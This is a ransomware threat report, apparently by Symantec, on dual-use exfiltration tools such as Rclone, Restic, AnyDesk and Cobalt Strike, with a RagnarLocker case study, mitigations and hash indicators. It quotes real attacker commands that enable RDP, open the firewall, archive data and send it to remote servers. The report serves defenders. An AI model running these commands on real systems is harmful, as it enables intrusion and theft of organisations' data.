Data Exfiltration: Increasing Number of Tools Leveraged by Ransomware Attackers
Vast majority of tools are dual-use, legitimate software installed by attackers for malicious purposes.
Ransomware actors are deploying a growing array of data-exfiltration tools in their attacks and, over the past three months alone, Symantec has found attackers using at least dozen different tools capable of data exfiltration. While some exfiltration tools are malware, the vast majority are dual-use – legitimate software used by the attackers for malicious purposes.
Double extortion attacks are now standard practice for most ransomware operators. In addition to encrypting files, attackers steal data from victims and threaten to release it unless the ransom is paid. The tactic has proven to be effective, supplying attackers with more leverage to use against organizations that may be able to restore encrypted files from backups.
The range of tools now being used by ransomware actors for exfiltration is growing. It would appear that this trend is driven by two factors: A growing awareness among attackers of the potential functionality in certain types of software; and a desire to find lesser-known alternatives to tools that have gained a reputation for malicious usage.
While Rclone is still the most frequently used exfiltration tool by ransomware actors, the fastest growing category is remote administration and remote management tools, such as AnyDesk, ScreenConnect, and Atera. The functionality of these tools lies behind their appeal to attackers, since exfiltration is just one of their capabilities and most can act as a de-facto backdoor on a compromised computer.

The most frequently used exfiltration tools over the past three months include:
Rclone: Open-source tool that can legitimately be used to manage content in the cloud, but has been seen being abused by ransomware actors to exfiltrate data from victim machines. For an example of how Rclone may be used, see case study below.
AnyDesk: A legitimate remote desktop application. By installing it, attackers can obtain remote access to computers on a network. Malicious usage of AnyDesk is now a well-known TTP and, in some cases, attackers will attempt to avoid raising suspicions by renaming the AnyDesk executable to something that may appear more innocuous, a technique known as masquerading.
RDP: Remote Desktop Protocol. A Microsoft-developed protocol that allows a computer to connect to and control another computer, using client/server software. Attackers can attempt to enable RDP using a variety of techniques, including leveraging multiple living-off-the-land tools. Once RDP is enabled, it allows the attackers to use any number of dual-use tools that leverage the RDP protocol.
For example, an attacker may attempt to enable RDP by simply modifying a registry key:
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
The attacker may also attempt to create a firewall rule to specifically allow all incoming RDP connections using a Network Shell (netsh) command:
netsh advfirewall firewall add rule name=[NAME] RemoteDesktop" dir=in protocol=TCP localport=3389 action=allow
Cobalt Strike: An off-the-shelf tool that can be used to execute commands, inject other processes, elevate current processes, or impersonate other processes, and upload and download files. It ostensibly has legitimate uses as a penetration-testing tool but is invariably exploited by malicious actors. Cobalt Strikes has been used for data exfiltration, with attackers leveraging Cobalt Strike's Beacon payload to establish covert communication channels with compromised systems, allowing them to exfiltrate sensitive data stealthily. The tool's ability to mimic normal network traffic and blend in with legitimate activity enables attackers to surreptitiously transfer valuable information from compromised networks.
ScreenConnect: A remote desktop application tool by ConnectWise, used to enable remote access to computers.
Atera: Legitimate remote monitoring and access software. It and similar tools are often used by attackers to obtain remote access to computers on a network.
WinRAR: An archive manager that can be used to archive or zip files. Attackers have used WinRAR and similar utilities (e.g. 7-Zip) in order to prepare files for exfiltration:
cmd /u [REMOVED] CSIDL_COMMON_APPDATA\rar.exe a -dh -hp[REMOVED] -m5 CSIDL_COMMON_APPDATA\1.rar CSIDL_COMMON_APPDATA\1.txt > CSIDL_COMMON_APPDATA\log.txt
Restic: Open-source command line backup tool designed to be efficient and secure and will work with various platforms including Windows, Linux, and OSX. Restic supports various storage backends, including local directories, SFTP servers, Amazon S3, Microsoft Azure, and Google Cloud Storage, which has made it a popular choice for ransomware actors.
The following is an example of Restic commands used by attackers using the Noberus ransomware. The “init” command initializes a new repository. The “-r” switch specifies the repository to backup to or restore from, while the “-use-fs-snapshot” switch instructs the application to use the file system snapshot where possible.
CSIDL_COMMON_VIDEO\restic.exe -r rest:http://[REMOVED]:8000/ init [REMOVED] CSIDL_COMMON_VIDEO\ppp.txtCSIDL_COMMON_VIDEO\restic.exe -r rest:http://[REMOVED]:8000/ [REMOVED] CSIDL_COMMON_VIDEO\ppp.txt --use-fs-snapshot --verbose backup "CSIDL_SYSTEM_DRIVE\[REMOVED]"
TightVNC: Open-source remote desktop software.
WinSCP: A legitimate SFTP client and FTP client for Microsoft Windows.
Pandora RC: Pandora Remote control (formerly known as eHorus) is a legitimate remote access tool that is sold commercially and has agents for Windows, Linux, and Mac workstations. It has also been leveraged by attackers, mainly to facilitate remote access and deployment of additional tools to assist in credential dumping and lateral movement. However, Pandora RC may also be used to facilitate exfiltration of sensitive information from targeted organizations. The remote management platform can be used from any device with a web browser.
Chisel: Chisel is an open-source proxy tool. It was designed to create encrypted, tunnelled connections, commonly used in network security testing and penetration testing scenarios. However, it has been abused during ransomware attacks to create tunnels to attacker-controlled infrastructure as part of data exfiltration activities. It creates a TCP/UDP tunnel that is transported over HTTP and secured via SSH.
PowerShell: Microsoft scripting tool that can be used to run commands, download payloads, traverse compromised networks, and carry out reconnaissance. In several ransomware attacks, the attackers have executed specific commands in order to facilitate data exfiltration, including use of the Compress-Archive cmdlet:
powershell Compress-Archive CSIDL_PROFILE\public\[REMOVED]-fs CSIDL_PROFILE\public\[REMOVED]-fs.zip
Case Study: Rclone usage in RagnarLocker attack
Rclone is an open-source tool whose legitimate uses include online backups and managing content in the cloud. Ransomware attackers use its capabilities to exfiltrate data from compromised networks. It is usually installed by the attackers themselves once they have infiltrated a targeted network. Rclone is now so frequently used by ransomware groups that many attackers will now rename Rclone to masquerade as something else (e.g. svchost.exe).
A RagnarLocker attack which occurred in July 2023 provides an example of how Rclone can be used by ransomware actors. The first evidence of malicious activity occurred when PowerShell commands were executed to disable Local Security Authority (LSA) protection. The attackers then ran SoftPerfect Network Scanner (netscan.exe), a publicly available tool used for the discovery of host names and network services.
The next day, the attackers resumed their activity, deploying Mimikatz and LaZagne to dump credentials, before using a number of living-off-the-land tools to gather system information, save registry hives, execute commands on other computers on the network, and enable the Remote Desktop Protocol (RDP) to facilitate remote access.
The attackers then began using Rclone to copy data from network shares, e.g.
rclone copy \\[REMOVED]\[REMOVED]\Shares --max-age 2095d [REMOVED]:[REMOVED]/ -P --exclude "*.{zip,log,rar,wav,mp4,mpeg}" --ignore-existing --auto-confirm --multi-thread-streams 6 --transfers 6
Interestingly, there were frequent typos in the commands issued by the attackers, suggesting hands-on-keyboard activity rather than automation.
The attackers then initiated Rclone connections to the Put.io file-sharing service, which acted as the destination for the exfiltrated data:
https://api.put[.]io
https://s100.put[.]io
https://s101.put[.]io
https://s102.put[.]io
https://s103.put[.]io
https://upload.put[.]io
Once the data was exfiltrated, the attackers moved on to the next stage of the attack, deployment of the RagnarLocker payload and encryption of files.
Flying under the radar
Data exfiltration is now a key step in the attack chain for most ransomware actors and many see stolen data as their most effective way of extorting organizations, creating darknet data leak sites naming their victims and publishing stolen data if a ransom isn’t paid. While some malware is still being authored for this purpose, many attackers are turning to legitimate software packages in the belief that they are less likely to trigger alerts when deployed on their victims’ networks.
Protection
Symantec Adaptive Protection helps to close attack routes available to attackers using living-of-the-land and dual-use tools. Adaptive allows users to:
- Profile the normal behavior of trusted applications and processes in the enterprise environment.
- Analyze prevalence to get visibility into the potential impact of eliminating specific behaviors in the environment.
- Administrators can use the prevalence analysis coupled with correlated MITRE techniques to help determine which application behaviors to block. Any behaviors that are not used or seldom used can be safely blocked.
For the latest protection updates, please visit the Symantec Protection Bulletin.
Mitigation
- Monitor outbound traffic for unusual patterns and communications with external servers or cloud storage services.
- Monitor the use of dual-use tools inside your network.
- Monitor registry and system changes made on your network.
- Ensure you are using the latest version of PowerShell to leverage enhanced logging and auditing capabilities, along with the latest security features like AppLocker.
- Restrict access to RDP Services. Only allow RDP from specific known IP addresses and ensure you are using multi-factor authentication (MFA).
- Implement proper audit and control of administrative account usage. You could also implement one-time credentials for administrative work to help prevent theft and misuse of admin credentials.
- Create profiles of usage for admin tools. Many of these tools are used by attackers to move laterally undetected through a network.
- Use application whitelisting where applicable.
- Locking down PowerShell can increase security, for example with the constrained language mode.
Indicators of Compromise
If an IOC is malicious and the file available to us, Symantec Endpoint products will detect and block that file.
| SHA-256 hash | Description |
|---|---|
| d5e01c86dab89a0ecbf77c831e4ce7e0392bea12b0581929cace5e08bdd12196 | Rclone |
| df69dc5c7f62c06b0a64c9b065c3cbe7d034af6ba14131f54678135c33806f3e | Rclone |
| 2cbe4368f75f785bf53cbc52b1b357d6281dc41adc1a1aa1870e905a7f07ed5e | Rclone |
| e94901809ff7cc5168c1e857d4ac9cbb339ca1f6e21dcce95dfb8e28df799961 | Rclone |
| 9b5d1f6a94ce122671a5956b2016e879428c74964174739b68397b6384f6ee8b | Rclone |
| aaa647327ba5b855bedea8e889b3fafdc05a6ca75d1cfd98869432006d6fecc9 | Rclone |
| 9bbc9784ce3c818a127debfe710ec6ce21e7c9dd0daf4e30b8506a6dba533db4 | Rclone |
| 64e0322e3bec6fb9fa730b7a14106e1e59fa186096f9a8d433a5324eb6853e01 | Rclone |
| de96a6e69944335375dc1ac238336066889d9ffc7d73628ef4fe1b1b160ab32c | Rclone |
| 5cc2c563d89257964c4b446f54afe1e57bbee49315a9fc001ff5a6bcb6650393 | Rclone |
| 8a878d4c2dff7ae0ec4f20c9ddbbe40b1d6c801d07b9db04597e46b852ea2dc5 | Rclone |
| 6ad342fbfe679c66ecf31b7da1744cbf78c3dc9f4dbc61f255af28004e36a327 | Rclone |
| 8e21c680dab06488014abca81348067753be97fd0413def630701019dea00980 | Rclone |
| f63ff9c6f31701c1dca42d47ca4d819645e8d47586cf375db170503ce92b777e | Rclone |
| d6c1e30368d7ed406f0a6c6519287d589737989e8ff1297b296054b64b646b3f | Rclone |
| 109b03ffc45231e5a4c8805a10926492890f7b568f8a93abe1fa495b4bd42975 | AnyDesk |
| 7d531afcc1a918df73f63579ca8d1a5c8048d8ac77917674c6805f31c8c9890f | AnyDesk |
| 734f3577aa453fe8e89d6f351a382474a5dab97204aff1e194eee4e9fdff0a4a | AnyDesk |
| fc19f3275d02764cf249dc6fe8962e06b83a4f5769cc369bc4f77b90c567df18 | AnyDesk |
| e69f82a00ab0e15d2d5d9f539c70406cbfaffd2d473e09aab47036d96b6a1bc1 | AnyDesk |
| 5b70972c72bf8af098350f8a53ec830ddbd5c2c7809c71649c93f32a8a3f1371 | AnyDesk |
| 7bcff667ab676c8f4f434d14cfc7949e596ca42613c757752330e07c5ea2a453 | AnyDesk |
| cd37a69b013336637a1ee722a6c7c8fd27439cf36ac8ed7e29374bbe4a29643e | AnyDesk |
| 8cd552392bb25546ba58e73d63c4b7c290188ca1060f96c8abf641ae9f5a8383 | AnyDesk |
| ec33d8ee9c3881b8fcea18f9f862d5926d994553aec1b65081d925afd3e8b028 | AnyDesk |
| bbbedd933ac156b476e1b3edb3e09501c604a79c4ff1a917df779a9f1bec5cca | AnyDesk |
| 7c20393e638d2873153d2873f04464d4bad32a4d40eabb48d66608650f7d4494 | AnyDesk |
| 355faa21f35d4a15c894445f09af97b2ad90604425b9a4b9076e293dbd4504ab | AnyDesk |
| 580f6a285c6c3b7238bd16e1aeb62a077ae44b5061a2162e9fd6383af59028bb | AnyDesk |
| af61905129f377f5934b3bbf787e8d2417901858bb028f40f02200e985ee62f6 | AnyDesk |
| 4de898c139fb5251479ca6f9ec044cac4d83a2f5d1113b7a4b8f13468a130c97 | AnyDesk |
| d928708b944906e0a97f6a375eb9d85bc00de5cc217d59a2b60556a3a985df1e | AnyDesk |
| cdb82be1b9dd6391ed068124cfdf2339d71dd70f6f76462a7e4a0fdadd5a208a | Cobalt Strike |
| 0242c29a20e19a4c19ff1e5cc7f28a8af3c13b6ec083d0569b3ba15a02c898b6 | Cobalt Strike |
| 9242846351a65655e93ed2aeaf36b535ff5b79ddf76c33d54089d9005a66265b | Cobalt Strike |
| 935c1861df1f4018d698e8b65abfa02d7e9037d8f68ca3c2065b6ca165d44ad2 | Cobalt Strike |
| 8d6a398f97d734412de03340bbb8237d00c519479649af8933afb8fb4fa2f695 | Cobalt Strike |
| 837fa64038a1e46494b581020606c386fbd79898aab9f38f90df8cfa7d4599ec | Cobalt Strike |
| 3cc56d5b79877a8ee6d15f0109d1c59937d6555ae656924686cafeee36ec0d57 | Cobalt Strike |
| 3e2bda57454efa2e87ae4357f5c6c04edafa6b1efcda8093cbfd056a211d0f39 | Cobalt Strike |
| 840e1f9dc5a29bebf01626822d7390251e9cf05bb3560ba7b68bdb8a41cf08e3 | Cobalt Strike |
| 6cf60c768a7377f7c4842c14c3c4d416480a7044a7a5a72b61ff142a796273ec | Cobalt Strike |
| 5adfef3f7721d6616650711d06792c087fd909f52435c8124c5f940f7acbdb48 | Cobalt Strike |
| 270c888f8fbeb3bdc2dbcf8a911872791e05124d9bd253932f14dc4de1d2aed2 | Cobalt Strike |
| 6c5338d84c208b37a4ec5e13baf6e1906bd9669e18006530bf541e1d466ba819 | Cobalt Strike |
| 0f4fa41c4ab2ac238cbe92438cb71d139a7810c6c134b16b6c6005c4c5b984e4 | Cobalt Strike |
| b53f3c0cd32d7f20849850768da6431e5f876b7bfa61db0aa0700b02873393fa | Cobalt Strike |
| c4753ca743f0bfa82590e9838ad48af862814052e5c90a6dab97c651942a9d61 | Cobalt Strike |
| 040f59f7e89787ee8db7ba44a11d7ed2ce9065ac938115933ca8cb37bb99abc5 | Cobalt Strike |
| 89a09433e0a57d8c01d5bab4ef4e6def979d2bc8e1ffad47ee6eadd3b85d09e9 | Cobalt Strike |
| 64dd55e1c2373deed25c2776f553c632e58c45e56a0e4639dfd54ee97eab9c19 | Cobalt Strike |
| 523dcd9d9b971a8b4c53b5cfd9a003d7fcc0e6a4e0a06039db7f87ba7fb0a167 | Cobalt Strike |
| 664bb48bf3e8a7d7036e4b0029fa10e1a90c2562ad9a09a885650408d00dea1b | Cobalt Strike |
| 461ba29d9386de39071d8f2f7956be21fb4fa06df8dd1db6dec3da0982e42f9f | Cobalt Strike |
| d551b4f46ad7af735dfa0e379f04bdb37eda4a5e0d9fe3ea4043c231d034176c | Cobalt Strike |
| 8b23414492ebf97a36d53d6a9e88711a830cbfb007be756df4819b8989140c2d | Cobalt Strike |
| a8611c0befdb76e8453bc36e1c5cfea04325e57dffb21c88760c6e0316319b36 | Cobalt Strike |
| d4e9986e9ad85daae7fabd935f021b26d825d693209bed0c9084d652feef0d77 | Cobalt Strike |
| a7f477021101837696f27159031c27afec16df0a92355dfe0eb06e8b23bff7f6 | Cobalt Strike |
| 00be065f405e93233cc2f0012defdcbb1d6817b58969d5ffd9fd72fc4783c6f4 | Cobalt Strike |
| 3f0256ae16587bf1dbbd3b25a50f972883ae41bce1d77f464b2a5c77fd736466 | Cobalt Strike |
| e2a5fb1ca722474b76d6da5c5b1d438a1e58beca52864862555c9ab1b533e72d | ScreenConnect |
| ea38cff329692f6b4c8ade15970b742a9a8bb62a44f59227c510cb2882fa436f | ScreenConnect |
| d7267fe13e073dcfe5b0d319e41646a3eb855444d25c01d52d6dab9de695e1b1 | ScreenConnect |
| 91605641a4c7e859b7071a9841d1cd154b9027e6a58c20ec4cadafeaf47c9055 | ScreenConnect |
| df28158ea229ab67f828328fc01ea7629f3b743ecea8c0b88fba80cd7efc3a75 | ScreenConnect |
| 5778bf9e4563a80ec48e975eaa81fd6fe2f4b504ffcd61fcfbceb65a45eb8345 | ScreenConnect |
| bcaa3d8dcba6ba08bf20077eadd0b31f58a1334b7b9c629e475694c4eeafd924 | ScreenConnect |
| d40ae98a7d18c2c35c0355984340b0517be47257c000931093a4fc3ccc90c226 | ScreenConnect |
| 935c1861df1f4018d698e8b65abfa02d7e9037d8f68ca3c2065b6ca165d44ad2 | Atera |
| d0ceb18272966ab62b8edff100e9b4a6a3cb5dc0f2a32b2b18721fea2d9c09a5 | Atera |
| 840e1f9dc5a29bebf01626822d7390251e9cf05bb3560ba7b68bdb8a41cf08e3 | Atera |
| cef987a587faded1a497d37cf8d1564a287ef509338dbd956ea36c8e6aa9a68e | Atera |
| bc866cfcdda37e24dc2634dc282c7a0e6f55209da17a8fa105b07414c0e7c527 | Atera |
| 3a3fe8352e0a2bca469dba0dc5922976d6ba4dc8b744ac36056bfb25dbf7fc68 | Atera |
| 8258756c2e0ca794af527258e8a3a4f7431fbd7df44403603b94cb2a70cb1bdf | Atera |
| b99d61d874728edc0918ca0eb10eab93d381e7367e377406e65963366c874450 | Atera |
| 486b2c2b0ca934ab63a9cf9f4b660768ad34c8df85e6f070aec0b6a63f09b0d8 | Atera |
| 6f88fb88ffb0f1d5465c2826e5b4f523598b1b8378377c8378ffebc171bad18b | Atera |
| ec436aeee41857eee5875efdb7166fe043349db5f58f3ee9fc4ff7f50005767f | Atera |
| 5d8f9cf481d72c53438cdfff72d94b986493e908786e6a989acad052d1939399 | Atera |
| 5157d2c1759cb9527d780b88d7728dc4ba5c9ce5fddff23fb53c0671febb63bc | Atera |
| de96a6e69944335375dc1ac238336066889d9ffc7d73628ef4fe1b1b160ab32c | Atera |
| 9a7c58bd98d70631aa1473f7b57b426db367d72429a5455b433a05ee251f3236 | Atera |
| ff79d3c4a0b7eb191783c323ab8363ebd1fd10be58d8bcc96b07067743ca81d5 | Atera |
| 35e6742e840490ee8ccfbbccacd5e7e61a1a28a2e23fb7b5083a89271a5fd400 | Atera |
| 265b69033cea7a9f8214a34cd9b17912909af46c7a47395dd7bb893a24507e59 | WinRAR |
| f6c9532e1f4b66be96f0f56bd7c3a3c1997ea8066b91bfcc984e41f072c347ba | WinRAR |
| b1e7851bd2edae124dc107bec66af79febcb7bc0911022ac31b3d24b36b3f355 | WinRAR |
| 8258756c2e0ca794af527258e8a3a4f7431fbd7df44403603b94cb2a70cb1bdf | WinRAR |
| 9e3c618873202cd6d31ea599178dd05b0ab9406b44c13c49df7a2cbc81a5caa4 | WinRAR |
| b99d61d874728edc0918ca0eb10eab93d381e7367e377406e65963366c874450 | WinRAR |
| d1144b0fb4e1e8e5104c8bb90b54efcf964ce4fca482ee2f00698f871af9cb72 | WinRAR |
| 0244b889e1928a51b8552ab394f28b6419c00542a1bbc2366e661526790ec0a7 | WinRAR |
| 0d068a6aa2df88613e1c5c7ba412a5a5bc3cadc3f3ab4b76d10035ba8eec27bf | WinRAR |
| 33f6acd3dfeda1aadf0227271937c1e5479c2dba24b4dca5f3deccc83e6a2f04 | Restic |
| 99abf0d33e2372521384da3c98fd4a3534155ad5b6b7852ebe94e098aa3dc9b8 | TightVNC |
| 366f5d5281f53f06fffe72f82588f1591191684b6283fb04102e2685e5d8e95c | WinSCP |
| eea7d9af6275c1cbf009de73a866eac4bc5d0703078ffe73b0d064cca4029675 | WinSCP |
| 2e64bf8ca66e4363240e10dd8c85eabbf104d08aba60b307435ff5760d425a92 | Pandora RC |
| 40c81a953552f87de483e09b95cbc836d8d6798c2651be0beba3b1a072500a15 | Chisel |
| d3b125f6441485825cdf3e22e2bfdeda85f337e908678c08137b4e8ef29303db | Chisel |
| b9ef2e948a9b49a6930fc190b22cbdb3571579d37a4de56564e41a2ef736767b | Chisel |
| 9b78a7d8fd95fe9275c683f8cca54bc6c457b2cb90c549de227313a50da4fc41 | Chisel |
| 7ef2cc079afe7927b78be493f0b8a735a3258bc82801a11bc7b420a72708c250 | Chisel |







We encourage you to share your thoughts on your favorite social platform.